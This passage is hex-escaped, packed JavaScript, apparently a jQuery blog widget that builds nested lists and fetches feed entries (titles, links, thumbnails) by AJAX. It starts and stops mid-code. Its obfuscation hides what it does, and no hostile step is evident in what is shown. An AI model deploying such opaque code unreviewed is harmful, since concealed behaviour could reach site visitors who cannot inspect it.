\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x31\x50\x29\x7b\x76\x20\x50\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x62\x3d\x61\x5b\x30\x5d\x3b\x31\x50\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x64\x28\x76\x20\x31\x6c\x3d\x31\x50\x28\x52\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x32\x69\x3d\x31\x50\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x68\x3d\x30\x2c\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x31\x6c\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x68\x29\x2c\x2d\x31\x21\x3d\x31\x68\x29\x3b\x31\x6b\x2b\x2b\x29\x7b\x31\x68\x2b\x2b\x7d\x3b\x4c\x28\x32\x65\x3d\x31\x6b\x2c\x32\x65\x3e\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x65\x3c\x50\x29\x7b\x34\x6f\x3d\x50\x2d\x32\x65\x3b\x31\x64\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x34\x6f\x3b\x31\x6b\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x34\x79\x2f\x34\x74\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x69\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x69\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x64\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x32\x65\x3b\x31\x6b\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x62\x2b\x3d\x31\x6c\x2b\x61\x5b\x31\x34\x5d\x2c\x50\x3d\x32\x65\x7d\x29\x3b\x31\x64\x28\x76\x20\x31\x68\x3d\x30\x3b\x50\x3e\x3d\x31\x68\x3b\x31\x68\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x68\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x50\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x62\x29\x2c\x31\x50\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x4c\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x50\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x50\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x33\x4c\x28\x61\x5b\x34\x31\x5d\x29\x3b\x4c\x28\x24\x28\x32\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x3e\x34\x46\x29\x7b\x7d\x58\x7b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x32\x7a\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x7a\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x32\x7a\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x7a\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x35\x33\x5d\x2b\x4f\x2b\x61\x5b\x35\x34\x5d\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x32\x74\x29\x7b\x76\x20\x32\x69\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x33\x61\x3d\x61\x5b\x30\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x32\x69\x3d\x32\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x35\x38\x5d\x2b\x32\x69\x2b\x61\x5b\x35\x39\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x75\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x6f\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4c\x28\x32\x6f\x21\x3d\x34\x4a\x26\x26\x32\x6f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x36\x38\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x39\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x48\x5d\x2b\x73\x2b\x61\x5b\x33\x49\x5d\x2b\x73\x2b\x61\x5b\x31\x76\x5d\x2b\x73\x2b\x61\x5b\x33\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x41\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4c\x28\x32\x6f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x39\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x48\x5d\x2b\x73\x2b\x61\x5b\x33\x49\x5d\x2b\x73\x2b\x61\x5b\x31\x76\x5d\x2b\x73\x2b\x61\x5b\x33\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x41\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x75\x3d\x